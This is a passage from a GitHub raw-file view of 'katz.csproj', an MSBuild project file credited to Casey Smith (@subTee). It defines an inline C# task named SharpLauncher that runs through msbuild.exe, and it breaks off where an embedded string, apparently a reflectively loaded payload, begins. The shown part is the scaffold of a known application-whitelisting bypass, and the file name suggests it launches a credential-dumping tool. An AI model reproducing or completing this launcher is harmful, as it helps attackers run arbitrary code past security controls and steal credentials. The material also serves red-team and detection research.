 katz.csproj
Raw
This file has been truncated, but you can view the full file.
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <!-- This inline task executes c# code. -->
3 <!-- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe katz.csproj -->
4 <!-- Author: Casey Smith, Twitter: @subTee -->
5 <!-- License: BSD 3-Clause -->
6
7 <Target Name="Hello">
8 <SharpLauncher >
9 </SharpLauncher>
10 </Target>
11 <UsingTask
12 TaskName="SharpLauncher"
13 TaskFactory="CodeTaskFactory"
14 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
15 <ParameterGroup/>
16 <Task>
17 <Using Namespace="System" />
18 <Using Namespace="System.Reflection" />
19
20 <Code Type="Fragment" Language="cs">
21 <![CDATA[
22 string s =